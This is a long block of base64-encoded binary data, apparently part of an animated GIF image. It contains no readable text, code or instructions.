87V/iEAQMOmCRG1InoB4rkElu95aDPr3gNxYQnCaQ3C6wiWER5fmQvoj9Ipd0hltDpKlX3oIl26kcnTGkrCIc3wJg19guoOJt25pM9MrJ0TKOwcypIlBQqYe8uE6vHqWjeiN2zoDwA4vFTNvg2IDkJe5JSJx05+L+noDBkXSYsa8vf/[base64]/D26dgseR1v6bso/R2xqRc50g5IExnrIB+sR1iA03bXbxecwb0Bvtk3SfQ3C5jF1e+F8gwCgYXTryRnG2sFtu/KLfbAn3rpVPpAptSPHJcc/rr5vbZ7VR7Gk9YQftA9hav/B94XUxDge3gpOU5oCgh4noVYkjhalGV11vd+Xvd1dm3f+sfTHZW71XoUnnF49AEXQ9qnqLtRgMGqFbjyHFCeTyCAAIsZk8FAUBGoM4Q25/[base64]/0iJ8UPKkyFUnCDpIcRIkYMeinB8aWGBln0eTpzAJ4LYCQQeeCJg1/NnCZ9A2fkbIcIcChX5YBRp0aGlSxwloTjJgSQIyq09FgihAWWkjpU+rJitsmCLvQM/PyDg8YXBhwlzzUCblI3NKDh36ETAgwfDH0eG9HBIlGhQIcSJCikmBEkbNEp44WmarKnUh1GRN5taxQo0rFezZln7hMuSLl7ijAVLRgzCsGLHaCeb0CDXs8mZavEOVdoyp2/evIVDACEpunTEGLi2ZES4pIM86G3p1zLf0X5Ha46gPpCHQXkVeRAUL6OhiQ010WPEaJB9wpo2ZfSroeKJVRc8ZKa0of9CWUb40AMOBVJnkksswPDCgjF5Zw8XO/nDU1Dr6KQTOz+xs9NQJ5hgQgkz/[base64]/oFoj3LRPhh5OqyEJRfWELTHWeofTPyst+NWOSuT4FVU4/[base64]/kV5FZh/+uN7O6IUrtmUcAOW/HalkAvI5uB76BHyhJHHU7O8VfAWQ4Me8IEJ2Z7lHnMsdnMd6luGcg2UyzQxW+AdsfGcHSsjW9w6kYyML/gyTLK6QDj8p+B3uU7yGdk5g3O3RTHzc47H8dWAL8wUM+dDxyENKYCiNgtd1z4YwI+4EmNaUD+y5CQgMRAVv2Yj0Pm0x4jZE2BAbQbU2rwFKbI5AlRKdZYasUDDQTLJDnqwQuKYJAF5UpvU/AHR5ISLWgJpSfWKhziOCStF2bIKPwY0akeWCOoXAVY66Igi2YQBXN5zkUl8dwPCDIv9tWrDM1goi7CNDE3nIkv/XKdHd7wJNoZbP8RVSoYYqoksEfQImbAg4fwomgKVJTJTKsAjZqU17Fs+EZ4ccoFa5wjjukVY2XCWNkxhiE9l+XiiYHSRDVoZgngiW9847PGNx5phAew73pggIAlJ2A0gdRiavPzh6yc5smn4QRZAuHfqKD2Kvqkh1NGWAfXxua1sXWNaxJREA6fkJ8cqM1A/BHQSQSitwF98EHioUF2+MaUcjwrfzAUClAwFBQXImA5NiGcMzPkHattagVg6ZwLAFQSHeoIBx3BguZYZAUceGVz7UqLhug1FzJMCjctw82fcoPJRK6OFBeLHezqAFCAarERBquSIq7EmEE8hndj/I10UAMKUWymeG7/zNgbN4aBOM7xec7ohS8mRYaV7XGkfOSTkLKni9RlIgPROGM8isNIeDBKHpUYBgSYg5yijSoepJpfCaCFP1AtJQWknJpAxrNKV54KIxaYj/8CEsCbvAqq4rmIJxmEH8hlbiRqQ6eBZjSjqQwIgjIw5oI4whS8wUCtTakhhTTUzLiukDlwveZQsEVDbX7IWzAgVkw2CMESrqiIvULXftoltxx4xYhXOAAPfPTRBCyxTpQqnTz/BI5nHCpJr8MiFXcHpS42Rg9etF2WFvaBR/Cze78zY2rEJFGBTPEVyFPevpj3Jo6Gw6OvIZpI+6gy5JxsT9i75+kSaSRb6LN83mjk/yZi2lyBPOCmgKTu+0j1XE4OQ6gjcAFNQGVKUiG1r10wyFTH651XBVA+FEkgerIGqx4oS7DktFWt0LZBwuqNBuUciUqMCRO8PTAFRC1vTd6KVww900IKluYzidGTuh7uJ/[base64]/[base64]/k5kuWmdoDWpYbAcA5zkYVR4T00R2kEPUhYmvlnmPAHi4cAb5NXW9DDr3AsrEKgF0oTwuyA5MWBCgqFXwR3ICQLAemx1YqIJFTHuTd+zVtUxGuiTRJgI7/[base64]/YerG1J2sUQUjJP37ogIhAQfx9wRFRhGt08jDXwcrPB1CktmSuVZRr5TQKU8hga2pI1dT3iU+EzhMJR9jVPf+AY8VjDrO1RNbjpwKGX1J1rE+9sDACti4rEki6fFT+t3HLMuZClys//7HsZsdiX+KgJAtDGAc1gF9kCNtmULOzO5HBWsnlPHqnGYL3Ge1WMYHHbqIhZUhWZZSHG8dWL3xiUzaVb8owUrOBbB3YDPvngJZAcOVDKgeXG9c1NdnVUw53P/[base64]/+Yp098d4F+Z1Gq8AhQZm5qwjzwBlGDFA5XZk+K10cliByy4WZuJlx4Igx98ogqWIotOBxGFQ46JWcMx0kTcA7dEnH4oDegYh7iMV5yplRTZRFCKBE1sSoTMVWskkqINmjeoXL3hR+2sh/DgnUsd2tAECAM0oV9czc3cR0S4h0VsjjPFBFIp4b/mHTUJ3Rt+BbY0mom4H1/Qw7el1gysFgQRHVX535moUHBJi9LtD57Mmxu8ViLyAPyNBfNYHnlhlFWZIlZBCXchjBtd4AHk4DZJmRt0FKY4VqaJQvygDHHIxCqBWXsxiZuEByySEe7QHmIR2yA1EeNR4I3NYL7lg7/y2AvYyczomiMPGVURSODM8iML6gpQ0UTdxZCFhde+6NA/sAeutcP6vWNEXF7TVVeEEEeXMNNoINpjkYV5ecD3XUjW1Ugw9SFd3M39gAtNjGG2IItDmFqAvmPRFd9ATkv0kIhblEU4Yce5DADcVNEmSlOKsKZE1kFFekCGpKRwPCBwZAARvAjb3GU9DI996R3+wQLfyFQ/jI7oZUHCHWAXoRtXGSbdEAAhzSTDlh4mTAmakSBB/FZToYxQPluMwMnNXNld4RlK/N4lpQAvnidwuWUIjVmUqk6ElWVORNdo2IJAJCVoBd6XGkP3LUPWQA1pTKW4PE/8lERUdV69glfC+tQj7VHnxkxHyEAACH5BAUPAB8ALAEAAAB/AsgAAAX/oPeNZGmeaKqubOu+qEZqskt/[base64]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[base64]/[base64]/apehCa1qg+zIu3Pqp70yHr35zg+diDRvAytaL0wf0tERZpDANaSRyoHINjVSc4pKHtsWhDCnoRuQRTGWwIzEyrUdJ6OTc6Sw6pKgJNohmE1GwqhIw2XaDmAxtQ8QGERWAISn/WqUCZygT29meTgrdQx2jSYUZV4fatcrsgnM3vdwqiF44x7Nm9AwD3mgvHRVShaMNuLXB/fvjXsGBR3wV4c54jHQ++OazHsQRwoXdb4P391gM0x1OM/hf+ADV7x3w9y8RdgdgMV6OT2tosxey6AVXcggDeP7zBlgBblFAI5LkmgyaylyNb81qE/xBdK/JAAdW0R1d9F0qL4xFgoRkAXdRYAPIBebtbDYU7y6jhkbE+ewoQdRsrwCsydMGsoIsbjJfyZvjlR67n5RuF/wo7eCX7xQEsIG+umvRCjJ/3fJnH8gLeO/wQtvcCgxGS9PRfnxnRz7Z2Ni67nPAC0cnAtVX/+6Haf40IP5CedBQIRkwGoajIgvxWY+CUiPgeXR2gaAXeqGnAqdmKh0VOS4VY6tHYqdRghSUYyjoGr+CQrvwKm8yDBUwAUCne7AAHIzAExZQAWdFfLlTdKVTEFGCE4AEHUuxTM6HdVSCJaIAfWKVRSpUe14WRFxXC8AXflZoBXwALMh2A3gTd/bSVuZDLny3RoJ1f4kmN4K2d//BL38GR+d3f+93YIT2N3SEH4zFL/0zcG8DJw8GcebCYQLjaQhxIYgzYgvzQJNiGoRgABfYiFLwARkIepC4gTXDYqACOaDjBZeyQZtSGTGHCDnGeq0BQrPRJKSgbCQgMK3Se+KwLv9NgUg/9WQsVnSQ4SZOwghOBR2/c4QwkCXLowtWF2RXsYu04HXlYB0m4Azbly3UYIXOKG9oWA8MMoD79miCtF/XCHEPxnCEdXjkklhyFIeOdn+IFnfGFR/[base64]/[base64]/iEg6FM2aRhYhncg5mNpBvZg03gYPrB/Bgc//aSGgWUuGPZPdzcEtuGFhHcD4wN5fGJP+7EOKlN2K7CXFuJaByNqFtMGtkUAlCgAdDmQeGmXdlkQBbGXJCCJC+mZLEYSDYg4JfBa/6KhiB0jKoAACDQ3Miq5e35RVNgwIbGiVjMhAptZMz6YO4vQCZ+QQsVANEQIk7VAU0/RFpdZVcjgHLIpdnNBnk1wm22GRbkJfm7SV3OFLmHJnNi5PxanLvu1R3ZoYIG1d3cmhnRjcegXefMYV0rVT39HdwZiYYClN8nJPvrRilJymbihLSZAOJizMJvViZwVCHywgQb5AQMwAg0QkA2wpg1wpgNgl/B5gfepkBooeqb1BXDQcqzFBZ+SmJ9zoLEFQlkoAQH0G6pTDIEoK68ECutQkia5AiiJCKwUC09xJ7GAi9dFjCDKAue1FauJJZ86msrjLCbQk7TJHNbCosy4K/8xinZsVWnTCUBwd1975JTM+ZVPyR/l0354UWl2NWDXWF3rUpZwB52LVSAVx0/[base64]/ylJz7pw9l6U8AogGXuTp4iC5wJKxlWTb0qBjIWW+5epTz8rNw4qzn43dIi5xACoDLCmDwgxj/[base64]/UStfeY2TCutx5k/Wbk3g4dgmQZxBri10pu4LogLvlQw37qP2qsFVnCfdEkC34sCE/ABazoB6Pqm7AoZBqmBCtlkHHOeM9YFe1oiLzWKIoFy/soH8TZnKPSrPREQ/6uDMjS4uI/[base64]/Fa/dLkaFSKrAhEhkABbB0CTahdL2nex2gg78kX0YQbbpnqcAhhNHkVJarsV51RE0jbjTpsb9oJil7AliFyUF5DtpTXmjxwc6WdgIQtHSnowTlIIaVh/8SgHGZKQk7NbX/gqvrlIfAWoeEFQ/ZSRhKS6TIeZZyRWG+W124jMSOdavLqrXTCwu+EZkMmCgTVVEncgEfk7Z3WQJpWgLjOwLm+wFgHMbmi5foK5D3iYHtq1yiUq+VUQYeEWOJExGmlZEqqK8fNAiSgYXohEL/e2Q/1oqY0MyEDAPRxkOrkgvf0hTN91SO/AIimyarOS3HInSnqcE/ycErCy6gzBzxNcrwQ1AR13fSqD/+UrCZOdKu/FXsgXhweGCIh2H0p6xXuY04Gh97s5RhyNJ2RVjlEw6JtZRwmJ3HGVfiUHHYerirk7gL60sGAwehhjChh7ZoiqbbPL7XnKb/CUC+X9zNCdAA39ymA5C+40wQkmjO90u3/VgGlxMa/nhafkoqLyJy8aa/eawJqeJ2h9sTDfvPLxDQPWRpwZHIRNWRnwB1LODRX9Oh4kYdxhJVmyt9VETRSVGy5HAemtxuVUTZdIGSp+Cd7iC706l/NBrEgTzSop2Z3hDMfUPYfdRYahS7zrusKvCVN3uVUEkoeMO0tG1IhPdGrZisyBwOvNMIN+TMZO1a2bsK83nN3Ey+5lvVVK3NyT2+V83NWz3G4qy+FVinJCcqH6I5oCIGidMRJ+Yxe3uYjNm9B3G/B5FWiroytTPIFZrXN1JcLkErOGFDyfQSq9LIZDIL7/Ik/1Fk2LdxC9yWfa1pdWWxbme2qVMk2RitHq1IvPBoy8f8J6s82hZuZLdwZCHZy3lkH/WmxAjnT0qLfnWXIHpWd3zHd4CHD2c5NveGD89b11FcCozwCIN4IRhDOa5FAAOwzSVQ1cqt1Q0A5B8A5BNQ1d0M3Wzr1OM8ifopqPSKvSuiByL1IY9SMRySCB6jGhMIEilWz3CtdgERBXkMfoP8mUYgANIWHODwCIEdLM/[base64]/M4OfGIG64QESHvYQoenWXTNHQc16WPBZukarrpeh0YZTTC6y4S6zu4sQ1UGSW/vCi7cp41Y7zh1+9ObU6/assXZ3y0+pyJ9O0zW/y96tYO2C8vbXiSaF8QLcYkxEbYQDGrutSPQJfrK5FfvMmgOQMoM1rygBryq3VTc4ZELeeUzBXbq95EDoTNRGXA0EfpOWE8BH/gWBbdpwS264IG3DX4EcLbgILoCAK8x1sungsRGhlyDQKl8Du8P4NRoVMz2F110EKZQGbFU26vCjZF90EASvjucysTtrqdOPwED/4rUw08QHpNbAAaIj4s1SWig8EC/COfgG17nPEC/e0iLG7FBD5tvH4wAuAfmji8iEfOQELWb/yG4XjooY5hQDs5Uu+1gz7J/DFNw/G3Mzc32ymx/4EdIbG/XmnGORI6uxIbiw5isNSqtRidyD8vKZ2+6sIx5WbnIk9800tROZMYBXYjUxEEc0PPpR8qLnQxtM0viA0VFEKVGFNkNAdHZyyULjB6bU14EGea6HoqnoOAQsfu11g/0YMAlr3jZ9piufnVa37wrE8z4Mb4JJZ7uOyqEodUYpE3FkOH8tp5Ox0KEOeEwht8j4UConbsXw/RNFoO5RqdotnZw19e96BTKROyBAumAv/8unzCUycNDR8NEwgKiZ8MJ44Dk4wmEwwSiaaDDQ8fDxwdnIKCBiQGqicEKRycNRx+GFwfHBgRHzQRmDknuz9+amucqSmmqzSzgYTfGQo393h3VUEVOBlVFtfY1ufbnObCARYWFB4eJh4WEicr2ypiC+Vr3TLB+1wzd/jd+ucemx87EvYoCPgBg/pNgjUgRABghP+TDz8gBBivooWLUa8qPFUgDdSrnQ4sEBkEiUfDv+USDNijEMaLl/CdCEgBo4AEsJt8zGEyJQpJsBwOwC0x44gb9JoUbFmB1KTJpQwAYJChZcu9qx4eQMlDpgR1iJUi3Chjp4PuPRcyDBhECVDmAwZamQiwSAEjuZWovQhkgpOA0AN8CTqQylT21QRYLUHgwljZs2KRWvLD+UIq1RhQExsFS7Lwkw0qxa6woZpzrKh1nYqGb5vFs6l+/kljjkS8cq5W3KCApONvn/z45Zu3z+F/dD167fCHzyJ3CImvNfQIfDq1i9WOCBU6MWQUKSmQVoaxoBRpGbGTF+hvGHCNmIwCPAXH1IhUrfp8H5lCXcmSXT3Fg4TTpiwRW9B2bb/[base64]/5aQZuWCDGjJJAZMZ7EMo0yTs/Zp2pRSqsDaPMm4Jg6nJJAzQjnknMNpbiT4p+ZGX/ppEZkFSWTQcgEXJFBEwxWngp334HlnPgsD16fE/[base64]/[base64]/jPp+pAdeiA1ua9uMtOB3GDwIoCACOA3+qvSb/R1uKPKKguA6MK/[base64]/pNbN6JqVe40jKEnhDwNq0A5fVWdjhbnIQRbppHxPp3G0q4jlLfmA6zrnIBUVnyF0qYJd6MoWN/+RRym6Iojwa+ZhG82EyUsbQhAIFTklPMAkEADMCM6EDtW4lxFwAynlwwUQCEJFEueDDiQlggE9DJCIQmQBrW1uX19IWtlj4CC11ABsvNHSC8hkJSbIoRiv0Bjc8ZE0o9nvnlK4DJS5xRQsBvA0YcKMFt9Kzj4R06z04RdffcbJB/[base64]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[base64]/4/pxKg8KOpvKEBi+GqN8usQkR7ddIJiGpMKzOQmrGeoFmnCxt6pQuMdMhjTWd0n7GShcaAKYJVR9qfXfZMuXKkutA1nCChjRINWtAFancPJVgq8XlY6MOuabGslApJujmXijFr1aSgDVZfMmIOrbEPdaeRABRudsElBBS3xrNdcwppkfZ/AOe0JZG2aARiZZcoo5WXsupTNVYOvkhAwBVMfnIUBiqemMpEjuMWpGiyRiiqGkackoEgFoienao8jsGptfdRwyUI6jia2nEA6hpi96aq3CK76IICZMlxXkClvIESw3hAL/ds8+GolvtUXwCw7aGjMNoGOHQ4+zgvgPP/c83XltqqDvlToQcLMcFpHQgHbQCRu9x2IKiJt0lqOuZ5ZBzStuhaq/[base64]/UHfCurBSXiNnZNKnwjGSPJ7gFMmWNZV6mu6GtUckeUcEWZI6Ief7k1HhjR7kq3sL/qqJVC63WQtDtJziZoRIHbivUgQBgF3b1ET1BcVsNzhQ3EBZ/[base64]/ohsEbQIogyx3JoSWwoR8MABOqC2cNQcDtDNXDI/6vM1e5Ub1QGNAoJ7VwT88EZeltgmEdmKiNAO+wEOKkM/3Na6+EMb0LVZKqmUrJiUqNOYSNhWOe8ZZM2da8YzZmIjdFNTZpKcsZUTUA6mAkVa6VtTog4fDEZLIAEsO8NlQw4mG9V0MZ0RUGAQMFa+VE46LT0Vej0GQT2JetbDdl2NU7jZCjFGMSmrGn/lCVEFrVDZI4iSQTJMd4mxeBFxfMJOAU9e9afIPItfvBw+44BsNM9z1ETh6Arm8KyxDBAO2APy84/jzUkzwhYa54/C8A17iEPL8uuGAbX4HX3et0phGA5isVkEInHzrJiNJqN4aMGbIEzJ/ZmZ6IZhMMamP9BFHwEDUrDyLQMGJSpzBiIZ9Mg3VUfPmLlkIEi9v0E9b1JNucRO6zp5zoWQth2YSGtJHVuXwnMArvi+y1UFT51dUjAyiJQvYbkBeeXLVV1SB6ycZPO7gJKAJjkYIfYCcfCNLEPT0pyFDnCjGTge2pmUG73TpbCWFMRaiUVDpF3N9wb9/bteoeYWTiyvXF0U1pLQWBJLxO4gYt5ZpO5gfz3F6N5aczgcZA5nHaBw11iUlTrHCP4JcKD9M05nMQdmzLo9o2ajv1TcCAQXb4LTqjppnAXojvEOKernxyon3yk/NGXcRdyIYNkjOOSjWdKOhnjd2ZGCV1IKqytHs7D1Rj/+aLgJKqTEimE+qj+ihSxRSjsyu2II3rPGSEyWrXoQqMpT47OWTAwcVR9QADQC29YQBVDwX9/ImOfuTMnu7OXaX1nIn27MbMKziUqs7HT7JB9eSiqVZquWhByOxsXyACFQ2zwi24i8yExs3GmH+q+qUFlkIefQuhuEDYYXG/jA4xKlqWrQKX7OzM1amdhOidpuqyoQjctzwWIbahb09q6xfNCzxUJhk6iGe6wujAAwx0YwANc4IggnTfO+jYQ5VVp+aKZI6+LbGN09a//Akd/ehFqZTjgd34TeJnyUUjX/M3XvM6TeSa6g8U5qMJVazZjCbdrpWFProb+9Jto33bF/5046JCdomKHPplhbUpDIkxynG75CVaj/8YGwCPF6Luh8rtjFbwJVPUkWK3pfB6Nc9La71dyM8AAJMaNDlEfWBO3CMPyKuP05gULJ4KRZ9hOanzg8pwoVLIlzDUVhcLsWIT6CGgRl6MfAB+W/8gIjq/I4pSXo2k4SDsffXFXOPvP3/yyJzvg1Py1jwPQJ7htgL4yx8Ns9BMOyi+b8iNQ+E8puguYWGj35V2+DKGf/OlwqImeKwySJRITtldt6At4+c7Y6wndlD3WBvMGyf0prD3A5xS7WjXpZL8hHfybmfCGDOi2bI1SDcaRDwIEPF16OiCRF8bhX8aFfMwENIT7p/[base64]/DAkKJSlIRxcX6hokJc8vLw/i4C8ZFgktAwkTDxIWJiQACwCAeABgw4O/huQr4PEBDo06fwhIgBLrR9ULGiiKQaJmh4rBHBBEcdH4X/[base64]/6UJG0+VBUceZGUlxwpmVfbCd/qxQcoqcJVyCSqY6BWLIF59SKELgOVS2WElmvBLcitWtk5ykk0iGWUvrgDMY9YAc4JFkmjzjDgqlGOOZ8eJ0A887ZTwwGj5zLMaPVJ+sM87Qhb0jZJaNonPag79RuU+/[base64]/FBpGmOSYEQJD9ANsZJIPUCXBBIngXQDSyct0cRYc3xByB2AcvFFwkNFigVOOBFMYBWDSuHfVY3iNJYgZ2DqlFJz8LHGHgDOwoYep1I6yaBnEVtqX6uUAjMmf8AyKytkkcyrrruwzHPPH/gaDDU9u8gzuAGt9Jmy3ZmmG2qmaZsaPlLO80I99VgJ7jfhhsul1eW2tg8CYurTgDQUJeejcsztIO8QSczJL0g5oGTnSjLcXZ13Ay+wXxua7ncGTmkcvDBNWqgHclAlU2rTUhb3MZZWDx7isYKiVBUyBaKEqoWBfnL/9YbPtnCCIatgnWJKXSaA0kleJHpyo86iz057JUTXLqw4ROSQNGjRNs1klt+olgCUVr/[base64]/5BEB3DK17LCJ52VLIFA8vOJgpQyuMzJ4VCAOhT+pkAGK4whLFphmB4j5cY35IRxWPFDgKAQFUFqrGQlI5XFQAY6S5AKQKsq0XdaMZfQeQguqytQEzrxIVy9gBOf8MQIg6ErE54QhYhhJSVu90q/MOAyLayE0Exwy1/FkFgGoKUAMhAQMNKNCMTQ2pJO4y0sPWA15npiRMgltik1b5oKichqfDMPMKnrBKwZTbvQJgnuaWQIcoOb29zmLzPu8CP9igEB9BaosqjMTx/YyaHqwwg+cOF+hHNUWbYAMpBNioFtQOT84LACODwFEprS1MA0FjBIiIiNkCLLf/ryCE0s6P9BN/[base64]/58Eip6QigOGGUQySi2UD0Y9ixcWVzmRiWHREr2DaxjFSNbFokVXfIFoCDlB2klslPM6hOswmheROhSwKhylSwaVjVoekJePWMyxLXlz457Ap8ml6a8Ki4yjlqMX7LjHwH/YapneFjMgwgxILUZ3tSkVE3WcNVq1Syvea3IkA/8Zr31QIBDsuUs3aBti2rCQQyMdIK4uS2M5UBJStYpgyMsYQGHY2CgEiZJRCnlgFw4C1EMVYYu1CEQDW3UH+WTSKtIChBsEIVYNqEfNw4qKYAQWWf5tpSEOnArFHxRKz4Bl1rRhVayhRltH/iKD91KFa+o7DFeWpkaKQYyBxCidldQgQpQQsnIIO5kamEsXAIVWDJ1bjSa4QJYZlm6wwCmOuBmEiG0wBkGAdJFitDdd1yrePBVL0PMRbUwoeuID/FNucBELi+Jzb2vEdP12hrOjJxgXzEoozmjg84ikZOvRGCJ/[base64]/aGOF3HNTnZoDcSCMD1+8I5Jn9IWn5+xpwo7rmHsIQb8CH7BgjAhDwUKLKflMoaL2kcMCxiCwOT7sBe+ZiiUi5wSNmbovfgjPrUmpwJxwNKG1RgaPY/9MW9iR1rV6SUvqmr66lo6Ck0gXRrKVXVxpdJsXKDaLBMIBbSAeg8kroAjZP1CBah9g7ZLANjPcFdStf0DuB2CGuJV89m2sve4MoPsB/raCIktj8Caou7eVUXeDGCvdg5b4D9LxgXTPBl7gikc9IEBwKQH8zZjfN/IeIlayfheb2IwmErf5NF50EU7SWVsQxied8JnRTifhTnQyUAE8RmxiOuHDAX/P4IVJiD4azieIH/ZYSwcSZ3zjTxzc6NBDckUqKgtLIGaGMfiYzGQRlWOEfl50YbROFTFGXQbp0oQY2+qkodPLjVnrihfjSlaTQNGKBCCBve+9Fsp1gRskkGT/uRFueTd2JhBuk2ABa9c6DBAAnYAGW4BiW8cAaXcNAcAAtRIKSscLAwhu4FZMZ3McOQVE+ad/2LZ2HbAAQGFylTBCaQF2i7dUQ3ISO4AOBLAzRDAQz2Z5l/deWX